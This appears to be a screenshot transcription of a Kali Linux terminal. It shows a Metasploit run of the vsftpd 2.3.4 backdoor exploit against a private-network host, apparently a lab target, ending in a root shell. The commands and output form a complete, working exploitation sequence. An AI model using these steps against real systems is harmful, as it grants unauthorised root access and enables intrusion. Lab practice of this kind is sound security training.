 5:56
daktari@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.5
rhost => 192.168.1.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.5:21 - USER: 331 Please specify the password.
[+] 192.168.1.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.4:40569 -> 192.168.1.5:6200) at 2025-01-27 05:5
5:18 -0500
whoami
root
Right C